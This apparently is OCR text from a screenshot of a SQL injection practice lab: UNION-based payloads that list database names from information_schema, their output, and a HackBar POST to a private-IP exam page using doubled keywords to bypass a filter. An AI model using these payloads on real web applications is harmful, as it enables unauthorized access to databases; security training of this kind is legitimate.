 your input data are:  -1' union select 4,5,group_concat(schema_name) from information_schema.schemata#
Array ( [0] => 4 [1] => 5 [2] => information_schema,test2 )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.179.60/sqlexam/examine2.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=-1' ununionion seselectlect 4,5,group_concat(schema_name) frfromom
infoorrmation_schema.schemata#